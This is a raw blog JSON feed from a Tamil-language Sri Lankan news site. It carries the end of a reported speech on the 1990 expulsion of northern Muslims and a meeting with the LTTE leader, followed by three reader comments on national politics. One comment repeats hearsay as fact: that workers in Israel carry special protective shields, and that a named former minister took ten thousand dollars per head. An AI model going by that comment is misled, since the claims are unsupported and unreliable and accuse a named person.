என்று ஒன்று இருக்கிறது. ஜின்னாஹ் மைதானம் சாமான்யமான\u0026nbsp; இடமல்ல, முஹம்மது அலி ஜின்னாஹ் வந்துபோன இடம் என்று சொல்லப்படுகிறது. அதனால்தான் அந்த பெயர் அதற்கு சூட்டப்பட்டது என்றும் நாங்கள் அறிந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் இந்த சூழலில் கடந்தகால விடயங்களைப் பற்றி பேசுவது மனதிற்கு ஒரு சுமையான விடயம். 1990ஆம் ஆண்டு ஒக்டோபர் மாதம் 30 திகதி வடபுலத்திலிருந்து முஸ்லிம்களை விரட்டுவதாக எடுக்கப்பட்ட தீர்மானம் குறித்து இங்கு தலைமை வகிக்கிற சகோதரர் என்.எம் அமீன் , விடுதலைப் புலிகளின் தலைவரிடம், அவர் சமாதான பேச்சுவார்த்தைக்கு வந்த சூழலில் அன்றைய செய்தியாளர் மாநாட்டில் ஒரு பிரபலமான கேள்வியை யெழுப்பினார். அந்த கேள்வி எழுப்பப்பட்டபோது விடுதலைப் புலிகளின் தலைவர் அங்குமிங்குமாக பார்த்துவிட்டு, அவருடைய மதியுரைஞர் அண்டன் பாலசிங்கத்திடம்கூட எதையும் பேசவில்லை,எடுத்ததெடுப்பில் சொன்ன விடயம் \"அது ஒரு துன்பியல் சம்பவம்,அதைப்பற்றி நாங்கள் இதற்குமேல் எதுவும் சொல்வதற்கில்லை\" என்பது இன்று ஒரு வரலாற்று பதிவாக மாறிவிட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅன்றிலிருந்தது இன்றுவரை யாழ் முஸ்லிம்கள் எல்லோரும் அதை மறப்போம் ஆனால் மன்னிக்கமுடியாது என்ற நிலைப்பாட்டில்தான் இருக்கிறார்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதை மாறிமாறி வருகிற தற்கால அரசியல் தலைமைகளும் ஆங்காங்கே\u0026nbsp; ஏதாவது சொல்லப்போனால் ஏட்டிக்குபோட்டியாக அவர்கள் மீதும் சீறிப்பாய்கிற ஒரு கூட்டம் இன்னும் இருக்கிறது என்பதுதான் கவலைகுரிய விடயம் .\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇன்னுமொரு சுவாரஸ்யமான சம்பவத்தை நான் உங்களிடத்தில் சொல்லவேண்டும், வேறு எந்த பொதுமேடையிலும் இதை சொன்னதாக எனக்கு ஞாபகமில்லை, தனிப்பட்டமுறையில் பலரிடம் இதை நான் சொல்லியிருக்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவிடுதலைப் புலிகளின் தலைவரை நான் சமாதான பேச்சுவார்த்தையில் முஸ்லிம்களின் சார்பில் அவரையும்,அவருடைய குழுவினரையும் சந்திப்பதற்கான ஏற்பாட்டை நோர்வே சமாதான ஏற்பாட்டாளர்கள் செய்த சமயத்தில் எங்களுக்கு அமோக வரவேற்பளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சியில் ஒரு சாமான்யமான வரவேற்பு அல்ல. ஒரு நாட்டுத் தலைவரை வரவேற்கிறமாதிரி எங்களுக்கு வீதியெங்கிலும் இரு புறத்திலும் புலிகளுடைய பெண் போராளிகள் அவர்களுடைய மரியாதை நிமித்தம் ,எல்லோரும் அடிக்கிற சலியூட் அல்ல\u0026nbsp; வலது கையை நெஞ்சுக்கு நேராக செங்குத்தாக வைத்து சலியூட் தெரிவித்தார்கள்.இப்படி\u0026nbsp; ஒவ்வொரு 50 அடி தூரத்திலும் ஒருவராக நின்று எங்களுக்கு பெரியதொரு மரியாதையளிக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;கைலாகு கொடுத்து விடுதலைப் புலிகளின் தலைவரை நேருக்கு நேர் சந்தித்து பேச்சுவார்த்தை தொடங்கி கிட்டத்தட்ட நான்கு-ஐந்து மணித்தியாலங்கள் நாங்கள் கதைத்திருப்போம். யாரும் எதிர்பார்க்காத மிகப் பெரிய ஒரு விருந்துபசாரமும் நடந்தது. பேச்சுவார்த்தை நடுவில் இன்னுமொரு முக்கியமான விடயமும் நடந்தது. நண்பகல் 12.20 மட்டில் பேச்சுவார்த்தையின் இடை நடுவில் விடுதலைப் புலிகளின் தலைவர் சொன்னார் \"இப்பொழுது நாங்கள் பேச்சுவார்த்தையை கொஞ்சம் இடைநிறுத்தி உங்களுடைய தொழுகைக்கான நேரம் வந்துவிட்டது, நீங்கள் தொழுவதற்கான ஏற்பாடுகளை செய்திருக்கிறோம், தொழுதுவிட்டு வாருங்கள்\" என்று சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநாங்களும் ஆச்சரியப்பட்டுப்போனோம். எங்களுக்கு தூரபயணம் என்ற காரணத்தினால் கஸ்ர்,ஜம்மு அதாவது சேர்த்தும்,சுருக்கியும் செய்துகொள்ளலாம் என்ற நோக்கத்தில் இருந்த எங்களுக்கு உரிய (வக்து )நேரத்தில் தொழுவதற்கு விடுதலைப் புலிகளின் தலைவர் எங்களிடம் சொல்லுகிறாரே என்று நாங்களும் கொஞ்சம் பிரமித்துப்போனோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதொழுகை முடிந்த பிறகு எங்களுக்கு விமர்சையான ஒரு விருந்துபசாரம் நடந்தது.அதில் எல்லாவிதமான மாமிசங்களும் இருந்தன. எங்களுக்கு கொஞ்சம் தயக்கம் விடுதலைப் புலிகளின் தலைவர் சொன்னார்: \"யோசிக்கவேண்டாம்\u0026nbsp; ,அது உங்களுடைய மார்க்கப்படி நாங்கள் அதை தயார் பண்ணியிருக்கிறோம் \" என்றாலும் கொஞ்சம் தயங்கினோம்,\"கொஞ்சம் இருங்கள் அவரைகூப்பிடுங்கோ என்றதும்,\u0026nbsp; நீண்ட தாடி,வெள்ளை சேர்ட்டோடு ஒருவர் வந்தார்,\u0026nbsp; கொஞ்சம் சந்தேகமாக இருந்ததால் நாங்கள் அஸ்ஸலாமு அலைக்கும் என்றதும் வலைக்குமுஸ்ஸலாம் சேர் என்றார். நான் நீங்க, நான்தான் சேர் தலைவருடைய சமையல்வேலையெல்லாம் பார்க்கிறது, இவ்வளவு காலம் அவரோடுதான் இருக்கிறேன். பிரபாகரனும் அவர்தான் எனக்கு சமைப்பவர், அவருடைய கையால் உங்களுக்கு சாப்பாடு எறார்நேரம் எங்களுடைய வன்னி அமைச்சராக இருந்த நூர்தீன் மஷூரும் வந்திருந்தார்,அதாவுல்லாஹ் வந்திருந்தார்,மசூர் மௌலானா போன்றவர்கள் இருந்தார்கள்.\u0026nbsp; நாங்கள் ஐந்து,ஆறு பேர் போயிருந்தோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் நான் சொல்கிறேன் ஏனென்றால்,\u0026nbsp; அதுமட்டுமல்ல இன்னுமொரு விடயத்தையும் விடுதலைப் புலிகளின் தலைவர் எனக்கு சொன்னார், தான் இந்தியப் படையினரிடம் தப்பி ஓடி ஒழிந்து அலைந்து திரிந்து கொண்டிருக்கிறபோது சிலாபத்தில் ஒரு முஸ்லிம் குடும்பம் தன்னை பாதுகாப்பாக ஒழித்துவைத்திருந்ததாகவும்,அதைத் தான் ஒரு போதும் மறக்கப் போவதில்லை\u0026nbsp; என்றும் சொன்னார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவற்றையெல்லாம் பார்கிறபோது ஏன் இந்த விதமாக விடுதலைப் புலிகள் நடந்து கொண்டார்கள் என்பதிலும் எங்களுக்கும் கொஞ்சம் சந்தேகம்தான். அதையெல்லாம் கேட்கிற நிலைமையில் இல்லை,நாங்கள் இந்த விடயங்கள் சம்பந்தமாக எங்களுடைய பேச்சுவார்த்தையில் மிக அழுத்தம் திருத்தமாக நாங்கள் சொன்ன விடயம், வடபுலத்து முஸ்லிம்கள் எல்லோரையும் மீளக்குடியமர்வதற்கு விடுதலைப் புலிகள் எல்லாவற்றையும் செய்யவேண்டும்,அது மாத்திரமல்ல அந்த நேரம் நடந்துகொண்டிருந்த இன்னுமொரு மிக கஷ்டமான ஒரு விடயத்தை நாங்கள் விடுதலைப் புலிகளின் தலைவருக்கு சொன்னோம்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஏனென்றால், விடுதலைப் புலிகள் வடக்கிலும்,கிழக்கிலும் முஸ்லிம் வியாபாரிகளிடம் வரி விதிக்கிற ஒரு நடைமுறை இருந்தது.ஏனென்றால்,\u0026nbsp; புலிகள் சமாதான பேச்சுவார்த்தை காலத்தில் எல்லா தமிழ் பிரதேசங்களும் அவர்களுடைய ஆதிக்கம் இயல்பாகவே வந்துவிட்டது என்றொரு நிலையில் ,எல்லா இடத்திலும் வரி வசூலிக்கிற மாதிரி முஸ்லிம்களிடத்திலும் வரி வசூலிக்கிற ஒரு நிலைவரம் இருந்தது ஒரு பெரிய சர்ச்சைக்குரிய விடயமாக இருந்தது. அதை நாங்கள் அவரிடத்தில் எடுத்துச் சொன்னோம் ,அதற்கு விடுதலைப் புலிகளின் தலைவர் சொன்னார்.\"நாங்கள் இந்த போராட்டத்திற்கு வரி வசூலிக்கிற ஒரு நடைமுறை இருக்கிறது. வடக்கிலும்,கிழக்கிலும் இருக்கிற பிரதானமான நகரங்களில் நான்கு,ஐந்து தமிழ் கடை இருந்தால் இன்னுமொரு\u0026nbsp; முஸ்லிம் கடை இடையில் இன்னுமொரு முஸ்லிம் கடை அப்படி இருக்கும் போது தனிய தமிழ் கடைகளுக்கு போய் நாங்கள் வரி வசூலிப்பது எங்களுக்கு கொஞ்சம் சங்கடமான விடயம், எனவே அதை நீங்கள் கொஞ்சம் பொருந்திக்கொள்ளவேண்டும் என்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;அதற்கு நான் அவரிடத்தில் சொன்ன விடயம் முஸ்லிம்களை பொறுத்தமட்டில் உங்களுடைய போராட்டம் முஸ்லிம்களுக்காகவும் சேர்த்து செய்யப்படுகிறது என்ற உணர்வு இல்லாத ஒரு சூழல் நிலவுகிறது, இந்த சூழலில் நீங்கள் அவ்வாறு வரி வசூலிப்பது வரியாக இல்லாமல் கப்பமாக பார்க்கப்படுகிற ஒரு நிலவரம் இருக்கிறது என்பதையும் நான் கொஞ்சம் தயக்கத்தோடாவது சுட்டிக்காட்டவேண்டிய ஒரு நிலைவரம் இருந்தது. சொன்ன மாத்திரத்திலேயே உடன நீங்க சொன்னது சரிதான் நாளையிலிருந்து எந்த முஸ்லிம்ம்களிடத்திலும் வரி வசூலிக்கப்படமாட்டாது என்று ஒரு, அப்ப பக்கத்திலிருந்த கிழக்கு தளபதிகள் கொஞ்சம் அதில் விருப்பக்குறைவுமாதிரி தென்பட்டாலும் அதில், தலைவர் சொல்லிவிட்டார் என்றவுடனே வேறு யாரும் மறுத்துப் பேசவில்லை.\u0026nbsp; அதற்கு பிறகு தலைவருடைய கட்டளையை மீறி அது சில இடங்களில் நடந்தபோது நான் அடிக்கடி தமிழ் செல்வனோடு தொலைபேசியில் உரையாடி கதைத்து முறையிடுகிற நிறைய நிகழ்வுகளும் நடந்தது என்பது, எல்லாம் நான் ஏன் நினைவுகூறுகிறேன் என்றால் இந்த பின்னணியில் நல்லதொரு உடன்பாடு முஸ்லிம்களுக்கும்,தமிழர்களுக்கும் இடையில் வரவேண்டும் என்பதில் நாங்கள் மிக கவனமாக பல விடயங்களை கையாண்டோம்.துரதிர்ஷ்ட வசமாக அந்த நிலையெல்லாம் தலைகீழாக மாறி ,இன்று வரலாறு வேறு விடயங்களை தீர்மானித்துவிட்டது. இவையெல்லாம் நான் எதையும் நியாயப்படுத்துவதற்காக சொல்லுகிற விடயமல்ல, குறிப்பாக முஸ்லிம்களுடைய,வடமாகாணத்தின் வெளியேற்றம் என்பது புலிகளுடைய போராட்ட வரலாற்றில் மிகப் பெரிய ஒரு வடு என்பதை புலிகளே உணர்ந்திருந்தார்கள் என்பது தெட்டத்தெளிவான விடயம் மாத்திரமல்ல ,அடிக்கடி நேர்மையான தமிழ் தலைமைகள்\u0026nbsp; அதைப்பற்றி பேசுகிறார்கள். நான் இங்கு பெயர் சொல்லி எதையும் சொல்லவரவில்லை.ஆனால் இதுதான் இன்றிருக்கிற நிலைவரம், அதைத்தான் நான் சொன்னேன். முஸ்லிம்கள் மத்தியில் இது மறக்கப்பட்டாலும் மன்னிக்கப்படமுடியாத ஒரு விவகாரம் என்ற உணர்வோடு முஸ்லிம்கள் இருந்துகொண்டிருக்கிறார்கள். ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸும் என்னுடைய மறைந்த தலைவர் காலத்திலிருந்து இன்றுவரை தமிழர்களுடைய போராட்டங்களின் அடிப்படை அம்சங்களில் எங்கு முஸ்லிம்கள் குறித்த விவகாரங்களில் சில முரண்பாடுகள் வருகின்றனவோ நாங்கள் அதைப்பற்றி பேசுகிறபோதும் இவர்களுடைய அடிப்படை அபிலாஷைகளுக்கு முரணாக அது வந்துவிடக்கூடாது என்பதில் நாங்கள் மிகக் கவனமாகத்தான் இருந்து வந்திருக்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்வரும்\u0026nbsp; 24 ஆம் திகதி கனடாவில் இருக்கிற எல்லா ஈழத் தமிழ் அமைப்புகள் சார்பிலும் நான் தைப்பொங்கள் விழாவில் பிரதம அதிதியாகவும் அழைக்கப்பட்டிருக்கிறேன். ஆனால் எங்கு போனாலும் இந்த விவகாரங்களில் இருக்கிற சில துல்லியமான உண்மைகளை நாங்கள் மனம் விட்டுபேசாமல் இருப்பது என்பது நாங்கள் செய்கிற மிகப்பெரிய வரலாற்று தவறாகப்\u0026nbsp; போய்விடும் என்பதற்காகத்தான் இந்த ஒருசில விடயங்களை நான் இங்கு சொல்லிவைக்கிறேன்.\u0026nbsp; இவற்றை சொன்ன பிறகும்\u0026nbsp; விமர்சிப்பவர்கள் இரு புறத்திலும் இருப்பார்கள்,\u0026nbsp; இதுதான் இருக்கிற நடைமுறைச் சிக்கல், இனத்துவ அரசியலில் இப்படியான விவகாரங்களை ஜீரணித்துக்கொள்வது என்பது சில தரப்புகளுக்கு மிகவும் கஷ்டமான விவகாரம் என்றார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(விருட்ச வேந்தன்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8338201814440684317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8338201814440684317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_29.html","title":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111000553584954112345_1769071457304&_=1769071457305
body_size: 2667
content:
// API callback
jQuery111000553584954112345_1769071457304({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.comments"},"updated":{"$t":"2026-01-21T17:26:41.602+01:00"},"title":{"type":"text","$t":"Jaffna Muslim"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"134839"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8491227235446151397"},"published":{"$t":"2024-10-02T14:03:43.037+02:00"},"updated":{"$t":"2024-10-02T14:03:43.037+02:00"},"title":{"type":"text","$t":"இலங்கையைச் சேர்ந்த பணியாளர்கள் அவர்கள் விவசாய நிலத..."},"content":{"type":"html","$t":"இலங்கையைச் சேர்ந்த பணியாளர்கள் அவர்கள் விவசாய நிலத்தில் இருந்தாலும் அறைகளில் இருந்தாலும் அவர்களுக்கென விசேடமான உயிர்ப்பாதுகாப்பு கவசம் வழங்கப்பட்டிருக்கின்றது. அவை  வேறு யாருக்கும் வழங்கப்படுவதில்லை. குறிப்பாக இஸ்ரவேலர்களுக்கும் அவை வழங்கப்படமாட்டாது. அவை அனைத்தினதும் இலக்ரொனிக் சுவிட்ச் இஸ்ரவேலில் உள்ள இலங்கைத் தூதுவர் கையில் இருக்கின்றது. எனவே இஸ்ரவேலில் என்ன யுத்தம் நடைபெற்றாலும் அதனால் ஒரு இலங்கையருக்கும் எந்த பாதுகாப்பு அச்சுறுத்தலும் வரமாட்டாது. எனவே இஸ்ரவேல் பற்றி எரிந்தாலும் அங்கு வாழும் இலங்கையர்கள் முழுப்பாதுகாப்புடன் இருப்பார்கள். அதற்கு உத்தரவாதம் ஏற்கனவே  வௌிநாட்டு  தொழில் பணியக பொறுப்பாளரான முன்னாள் அமைச்சர் மனூஷ நாநாயக்காரவின்  வேண்டுகோளின் பேரில் அந்த ஏற்பாடுகளை  இஸ்ரவேல் அரசு செய்து, ஒரு தலைக்கு பத்தாயிரம் டொலர் சன்மானமும் மனூஷாவுக்கு வழங்கப்பட்டதாக  கேள்வி. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/6545349249492068582\/comments\/default\/8491227235446151397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/6545349249492068582\/comments\/default\/8491227235446151397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2024\/10\/blog-post_93.html?showComment=1727870623037#c8491227235446151397","title":""}],"author":[{"name":{"$t":"Voicing for justice \u0026amp; good governance   "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14740624627548678060"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.jaffnamuslim.com\/2024\/10\/blog-post_93.html","ref":"tag:blogger.com,1999:blog-949029781622113645.post-6545349249492068582","source":"http://www.blogger.com/feeds/949029781622113645/posts/default/6545349249492068582","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-68022637"},{"name":"blogger.displayTime","value":"02\/10\/2024, 14:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8060169593832504057"},"published":{"$t":"2024-10-02T13:55:27.343+02:00"},"updated":{"$t":"2024-10-02T13:55:27.343+02:00"},"title":{"type":"text","$t":"உம்மையும் ராஜபக்‌ஷாக்களையும் சரியான முறையில் இறுக்..."},"content":{"type":"html","$t":"உம்மையும் ராஜபக்‌ஷாக்களையும் சரியான முறையில் இறுக்கி, சட்டத்தின் முன் நிறுத்தி நீதிமன்றத்தின் மூலம் உச்சகட்ட தண்டனையை வழங்கவும் களவாடிய பொதுமக்கள், அரசின் சொத்துக்களையும் கோடான கோடி  டொலர்களையும் திருப்பிப் பெறும்  செயல்முறை சட்ட வல்லுனர்களால் ஆராயப்பட்டு வருகின்றது. உனது அவசரத்தில் கள்ளன்கள் பிடிக்க முடியாது.. கொஞ்சம் பொறுத்துக் கொள். சட்டம் அதன் பணியைச் சரியாகச்  செய்யும்."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/2449864837372281435\/comments\/default\/8060169593832504057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/2449864837372281435\/comments\/default\/8060169593832504057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2024\/10\/blog-post_90.html?showComment=1727870127343#c8060169593832504057","title":""}],"author":[{"name":{"$t":"Voicing for justice \u0026amp; good governance   "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14740624627548678060"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.jaffnamuslim.com\/2024\/10\/blog-post_90.html","ref":"tag:blogger.com,1999:blog-949029781622113645.post-2449864837372281435","source":"http://www.blogger.com/feeds/949029781622113645/posts/default/2449864837372281435","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-68022637"},{"name":"blogger.displayTime","value":"02\/10\/2024, 13:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7519409265058517130"},"published":{"$t":"2024-10-01T03:31:28.055+02:00"},"updated":{"$t":"2024-10-01T03:31:28.055+02:00"},"title":{"type":"text","$t":"சட்டமும் நீதியும் நன்கு  தெரிந்த, சட்டம் நீதியின் ..."},"content":{"type":"html","$t":"சட்டமும் நீதியும் நன்கு  தெரிந்த, சட்டம் நீதியின் காப்பாளனாக  தெரிவு செய்யப்பட்டு ஆட்சியில் நீதி மறுசீரமைப்பு மற்றும் அரசியலமைப்பு மறுசீரமைப்பு அமைச்சராக பதவி வகித்த விஜேதாச ராஜபக்‌ச வை  அவருடைய சூழ்ச்சியில் சிக்கி வீழ்த்துவதற்கு பல மாதங்கள் திட்டமிட்டு சரியாக செயற்படுத்தியமை எமக்கு நன்றாக விளங்கியது. உயர் நீதிமன்றத்தில் வழக்கில் இருக்கும் சுதந்திரக்கட்சியில் மை3 மூலம் தவிசாளராக நியமித்து தொடர்ந்தும் நீதிமன்றத்தின் தீர்ப்பை ஒத்திவைத்து அதிலும் தோல்வியடையச் செய்து சனாதிபதி தேர்தலில் வேட்பாளராக விண்ணப்பித்ததிலும்  ரணிலின் சூழ்ச்சி மிகச் சரியாக இருந்தது. ஆனால் சட்ட அமைச்சருக்கு அதுவிளங்கவில்லை. நாம் சரியாக தெரிந்து வைத்திருந்தோம். ஏனைய அமைச்சர்களை விட இவரிடம் சில விடயங்களில்  நேர்மை ஓரளவுக்கு இருந்தது. ஆனால் இவருடைய வாயைத் திறந்தால்  வௌிவரும்விடயங்களில் ரணிலுக்கு அறவே விருப்பமிலலை. அதனால் தான் இவரை ஒதுக்க ரணில் திட்டமிட்டார். ஆனால்  ரணில் செய்யும் அனைத்துச் சூழ்ச்சியிலும் ரணிலும்  தோல்வியடைந்து மற்றவரையும் தோல்வியடையச் செய்யும் என்பது வரலாற்றுப்படிப்பினை. இதன் பிறகும் யாரும் எந்த அரசியலுக்கும் ரணிலுடன்  சேரவேண்டாம் என இந்த நாட்டு  பொதுமக்களுக்கும் குறிப்பாக அரசியல் வாதிகளிடமும் கேட்டுக் கொள்கின்றேன். "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/2812891304780961925\/comments\/default\/7519409265058517130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/2812891304780961925\/comments\/default\/7519409265058517130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2024\/09\/blog-post_545.html?showComment=1727746288055#c7519409265058517130","title":""}],"author":[{"name":{"$t":"Voicing for justice \u0026amp; good governance   